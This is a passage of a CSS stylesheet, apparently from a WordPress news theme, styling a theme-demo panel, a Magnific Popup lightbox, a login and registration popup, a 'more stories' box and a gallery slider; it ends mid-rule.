.td-live-theme-demos .td-screen-demo {
  width: 380px;
  height: 488px;
  z-index: 1;
  position: absolute;
  visibility: hidden;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
}
.td-live-theme-demos .td-screen-demo img {
  display: block;
  background-color: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
.td-live-theme-demos .td-screen-demo-extend {
  width: 140px;
  height: 510px;
  right: 140px;
  z-index: 1;
  position: absolute;
  display: none;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
}
@media (max-width: 1366px) {
  .td-live-theme-demos .td-screen-demo-extend {
    width: 100px;
    right: 100px;
  }
}
.td-live-theme-demos .td-skin-scroll {
  position: fixed;
  height: 36px;
  width: 45px;
  background-color: rgba(51, 51, 51, 0.9);
  opacity: 1;
  left: 0;
  right: 0;
  bottom: 0;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  font-size: 10px;
  padding-top: 6px;
  -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
  -webkit-transition: bottom 0.4s ease 0s;
  -moz-transition: bottom 0.4s ease 0s;
  -o-transition: bottom 0.4s ease 0s;
  transition: bottom 0.4s ease 0s;
}
.td-live-theme-demos .td-skin-scroll i {
  color: #fff;
  font-size: 25px;
  display: block;
  cursor: pointer;
}
.td-live-theme-demos.td-theme-settings-closed .td-screen-demo {
  visibility: hidden !important;
}
.td-ts-closed-no-transition {
  transition: none !important;
}
@-moz-document url-prefix() {
  .td-live-theme-demos .td-set-hide-show a {
    line-height: 16px;
  }
}
.td-js-loaded .td-live-theme-demos {
  visibility: visible;
  -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}
body .td-live-theme-demos.td-theme-settings-small {
  -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
  transform: translateX(0) !important;
  -webkit-transform: translateX(0) !important;
  -moz-transform: translateX(0) !important;
  -ms-transform: translateX(0) !important;
  -o-transform: translateX(0) !important;
}
.td-customizer-change-layout {
  cursor: pointer;
}
.td-customizer-change-layout span {
  -webkit-user-select: none;
  /* Chrome/Safari */
  -moz-user-select: none;
  /* Firefox */
  -ms-user-select: none;
  /* IE10+ */
  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none;
  position: relative;
  display: inline-block;
  width: 77px ;
  font-size: 11px;
  height: 28px;
  line-height: 27px;
  margin-bottom: 12px ;
  border: 1px solid #ededed;
  color: #5a5a5a;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  bottom: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  padding-right: 15px;
  font-size: 11px;
  line-height: 18px;
}
.mfp-arrow {
  font-family: 'newsmag', sans-serif;
  font-size: 30px;
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:before {
  content: '\e807';
  color: #ffffff;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:before {
  content: '\e808';
  color: #ffffff;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
  z-index: 1;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:before {
  bottom: 40px;
  content: "";
  display: block;
  height: 20%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  opacity: 0;
  -webkit-transition: opacity 1s ease;
  -moz-transition: opacity 1s ease;
  -o-transition: opacity 1s ease;
  transition: opacity 1s ease;
}
.mfp-ready .mfp-s-ready .mfp-figure:before {
  opacity: 1;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  font-size: 11px;
  line-height: 18px;
  margin-bottom: 50px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  cursor: auto;
  padding: 0px 65px 0px 15px;
  z-index: 1;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* Zoom */
.image-source-link {
  color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0.001;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-bg {
  z-index: 10000;
}
.mfp-wrap {
  z-index: 10000;
}
#login_pass-mob,
#login_pass {
  display: none !important;
}
.td-login-show #login_pass-mob,
.mfp-ready #login_pass {
  display: inline-block !important;
}
/*  ----------------------------------------------------------------------------
  Login window
*/
.white-popup-block {
  position: relative;
  margin: 0 auto;
  max-width: 500px;
  min-height: 500px;
  font-family: 'Open Sans', arial, sans-serif;
  text-align: center;
  color: #fff;
  vertical-align: top;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  padding: 0 0 24px;
  overflow: hidden;
}
.white-popup-block:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  background: rgba(0, 0, 0, 0.8);
  background: -moz-linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0, 0, 0, 0.8)), color-stop(100%, rgba(0, 0, 0, 0.8)));
  background: -webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
  background: -o-linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
  background: -ms-linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);
  z-index: -2;
}
.white-popup-block:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  background-size: cover;
  background-position: top;
  background-repeat: no-repeat;
  z-index: -3;
}
.mfp-content {
  /* wrapper */
  /* the panel title */
  /* error message */
}
.mfp-content .td-login-wrap {
  position: relative;
}
.mfp-content .td-back-button {
  visibility: hidden;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  position: absolute;
  top: 13px;
  left: 8px;
  color: #fff;
  width: 50px;
  height: 50px;
  z-index: 99;
}
.mfp-content .td-back-button i {
  line-height: 48px;
  font-size: 16px;
}
.mfp-content .td-login-inputs {
  width: 100%;
  display: inline-block;
  position: relative;
  margin-bottom: 30px;
  font-size: 15px;
  font-weight: 400;
  color: #fff;
}
.mfp-content .td-login-inputs label {
  position: absolute;
  top: 8px;
  left: 0;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  pointer-events: none;
}
.mfp-content .td-login-inputs:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #fff;
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 30 ")";
  filter: alpha(opacity=30);
}
.mfp-content .td-login-input {
  position: relative;
  background-color: transparent !important;
  height: 40px;
  margin: 0 !important;
  padding: 0;
  box-shadow: none !important;
  font-size: 15px;
  color: #fff;
  outline: none;
  border: 0;
}
.mfp-content .td-login-input:focus ~ label,
.mfp-content .td-login-input:valid ~ label {
  top: -18px;
  font-size: 11px;
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 60 ")";
  filter: alpha(opacity=60);
}
.mfp-content .td-login-input:invalid {
  font-style: italic;
}
.mfp-content .td-login-button {
  width: 100%;
  height: 50px;
  background-color: #fff;
  padding: 5px 12px 6px;
  margin: 20px 0 0 0 !important;
  text-transform: uppercase;
  text-shadow: none;
  font-size: 13px;
  font-weight: 600;
  color: #000;
  -webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  border: 0;
  -webkit-transition: background-color 0.2s ease !important;
  -moz-transition: background-color 0.2s ease !important;
  -o-transition: background-color 0.2s ease !important;
  transition: background-color 0.2s ease !important;
  border-radius: 3px;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
  -webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  background-color: #e2ea4b;
}
.mfp-content .td-login-info-text {
  display: block;
  margin-top: 6px;
  font-size: 11px;
  color: #fff;
}
.mfp-content .td-login-info-text a {
  color: inherit;
}
.mfp-content .td-login-info-text a:hover {
  text-decoration: underline !important;
}
.mfp-content #register-link {
  width: 100%;
  display: block;
  padding: 13px;
  margin-top: 24px;
  font-size: 13px;
  text-transform: uppercase;
  color: #fff;
  cursor: pointer;
  position: relative;
}
.mfp-content #register-link:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  border-radius: 3px;
}
.mfp-content #register-link:hover:before {
  opacity: 0.2;
}
.mfp-content .td-login-form-div {
  width: 100%;
  position: absolute;
  top: 0;
  padding: 0 20%;
  /* responsive portrait phone */
}
@media (max-width: 480px) {
  .mfp-content .td-login-form-div {
    padding: 0 5%;
  }
}
.mfp-content #td-login-div {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content #td-login-div.td-display-none {
  visibility: hidden;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  -o-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content .td-login-animation #td-login-div {
  transform: translate3d(-300px, 0, 0);
  -webkit-transform: translate3d(-300px, 0, 0);
  -moz-transform: translate3d(-300px, 0, 0);
  -ms-transform: translate3d(-300px, 0, 0);
  -o-transform: translate3d(-300px, 0, 0);
}
.mfp-content .td-login-animation .td-back-button {
  visibility: visible;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
.mfp-content #td-register-div,
.mfp-content #td-forgot-pass-div {
  visibility: hidden;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transform: translate3d(300px, 0, 0);
  -webkit-transform: translate3d(300px, 0, 0);
  -moz-transform: translate3d(300px, 0, 0);
  -ms-transform: translate3d(300px, 0, 0);
  -o-transform: translate3d(300px, 0, 0);
}
.mfp-content #td-register-div.td-display-block,
.mfp-content #td-forgot-pass-div.td-display-block {
  visibility: visible;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
  -webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  -o-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.mfp-content #login-form .mfp-close {
  position: absolute;
  top: 26px;
  width: 20px;
  height: 20px;
  line-height: 0;
  font-size: 0;
  color: #fff;
  font-family: 'newsmag', sans-serif;
}
.mfp-content #login-form .mfp-close:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, 50%);
  -webkit-transform: translate(-50%, 50%);
  -moz-transform: translate(-50%, 50%);
  -ms-transform: translate(-50%, 50%);
  -o-transform: translate(-50%, 50%);
  font-size: 16px;
  vertical-align: bottom;
  color: #fff;
}
.mfp-content #login-form #login-link {
  position: absolute;
  left: 26px;
  top: 28px;
  cursor: pointer;
}
.mfp-content #login-form .mfp-close {
  right: 27px;
  left: auto;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
.mfp-content #login-form .mfp-close:before {
  content: '\e902';
}
.mfp-content .td-login-panel-title {
  padding: 26px 0 22px 0;
  line-height: 20px;
  font-size: 17px;
  text-transform: uppercase;
  color: #fff;
  pointer-events: none;
}
.mfp-content .td-login-panel-descr {
  margin-bottom: 77px;
  font-size: 13px;
  line-height: 1;
}
.mfp-content .td_display_err {
  color: #fff;
  padding: 14px 30px;
  display: none;
  position: absolute;
  top: 93px;
  left: 0;
  right: 0;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0 -40%;
  line-height: 1;
}
.mfp-content .td_display_err:before {
  content: '';
  width: 100%;
  height: 100%;
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.8;
  z-index: -1;
}
.mfp-content .td_display_msg_ok:before {
  background-color: #fff;
  opacity: 0.1;
}
/**
tagdiv animations
-
- mfp-with-anim - has to be on the wrapper
*/
.mpf-td-login-effect {
  /* start state */
  /* animate in */
  /* animate out */
}
.mpf-td-login-effect .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  -moz-transform: perspective( 600px ) scale(0.4);
  -ms-transform: perspective( 600px ) scale(0.4);
  -o-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
  -moz-transform: perspective( 600px ) scale(1);
  -ms-transform: perspective( 600px ) scale(1);
  -o-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  -moz-transform: perspective( 600px ) scale(0.4);
  -ms-transform: perspective( 600px ) scale(0.4);
  -o-transform: perspective( 600px ) scale(0.4);
  opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
  opacity: 0;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator {
    background-image: url('images/sprite/elements@2x.png');
    background-size: 90px 2100px !important;
  }
}
.post .row-fluid {
  padding-bottom: 21px;
}
/**
* More stories box
*/
.td-more-articles-box {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  position: fixed;
  width: 341px;
  bottom: 48px;
  right: -384px;
  background-color: #ffffff;
  padding: 16px 20px 0px 20px;
  border-style: solid;
  border-color: #e6e6e6;
  border-width: 1px 0px 1px 1px;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  -webkit-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  /* responsive portrait phone */
}
@media (max-width: 368px) {
  .td-more-articles-box {
    width: 100%;
    padding: 16px 5px 0px 5px;
  }
}
.td-more-articles-box-title {
  font-family: 'Open Sans', arial, sans-serif;
  color: #222222;
  font-size: 17px;
  font-weight: 600;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  min-width: 300px;
  margin-bottom: 18px;
}
.td-content-more-articles-box .td_module_1,
.td-content-more-articles-box .td_module_3 {
  padding-bottom: 20px;
}
.td-content-more-articles-box .td_module_4 {
  margin-bottom: 20px;
}
.td-content-more-articles-box .td_module_2 {
  padding-bottom: 10px;
}
.td-close-more-articles-box {
  display: inline-block;
  cursor: pointer;
  position: absolute;
  left: 14px;
  top: 17px;
  line-height: 26px;
  padding: 2px 11px;
  font-size: 17px;
}
.td-front-end-display-block {
  right: 0;
  visibility: visible;
}
#td_css_split_separator {
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.td-gallery-slide-top {
  position: relative;
  width: 100%;
  background-color: #2d2d2d;
  min-height: 44px;
  vertical-align: top;
}
.td-gallery-title {
  display: inline-block;
  color: #ffffff;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: italic;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  padding: 13px 20px 13px 20px;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-title {
    width: 65%;
    font-size: 13px;
    line-height: 17px;
    padding: 16px;
  }
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  display: inline-block;
  height: 22px;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  color: #fff;
}
.td-gallery-slide-count {
  display: inline-block;
  margin-right: 2px;
  font-style: italic;
  font-size: 12px;
  font-weight: 500;
  position: relative;
  top: -1px;
  vertical-align: middle;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-gallery-slide-count {
    font-size: 10px;
    top: -2px;
  }
}
@media (max-width: 767px) {
  .td-gallery-slide-count {
    margin-right: 0;
    font-size: 10px;
    top: -2px;
  }
}
.td-gallery-slide-prev-next-but {
  display: inline-block;
  margin-right: 12px;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-slide-prev-next-but {
    margin-right: 8px;
  }
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 14px;
  padding: 0 3px;
  /* responsive portrait phone */
  -webkit-touch-callout: none;
